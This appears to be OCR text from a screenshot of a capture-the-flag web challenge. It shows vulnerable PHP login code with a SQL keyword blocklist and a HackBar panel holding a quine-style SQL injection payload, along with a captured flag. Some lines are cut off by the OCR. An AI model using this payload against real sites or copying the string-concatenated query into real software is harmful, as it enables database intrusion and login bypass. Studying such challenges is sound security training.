 <?php
error_reporting(0);
highlight_file(__FILE__);
$con = mysqli_connect("localhost","root","root","ccut");
function waffff($sql) {
if (preg_match("/infor|sys|sql|thread|case|when|if|like|left|right|mid|cmp
<|>|=|xor|and|&&|\\\\/i", $sql)) {
die("hacker");
}
}
if (isset($_POST['password'])) {
$password = $_POST['password'];
waffff($password);
$sql = "SELECT password FROM users WHERE username='admin' and pas
$user_result = mysqli_query($con,$sql);
$row = mysqli_fetch_array($user_result);
if ($row['password'] === $password) {
include "/flag";
} else {
echo "error";
} hscctf{bd99b2d8-99b4-45db-b6ba-01e610e50369}
译
欢迎 </> 元素 控制台 源代码 网络 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://530ce055-3ce5-49c5-9c4a-636d002e5be7.game.hscsec.cn:8080/
Use POST method
enctype
application/x-www-form-urlencoded
Body
password=1'/**/union/**/select/**/replace(replace('1"/**/union/**/select/**/replace(replace(".
",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'1"/**/union/**/select/**/rep
lace(replace(".",char(34),char(39)),char(46),".")#')#
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
控制台 问题
top 筛选器 默认级别 99+
Error all.js:1
at all.js:1:1505
at 0d83 (all.js:1:1669)
at n (all.js:1:110)
at 2 (all.js:1:6496)
at n (all.js:1:110)
at all.js:1:903
at all.js:1:912
<error>TypeError: Cannot set properties of null (setting 'exmid')</error> all.js:1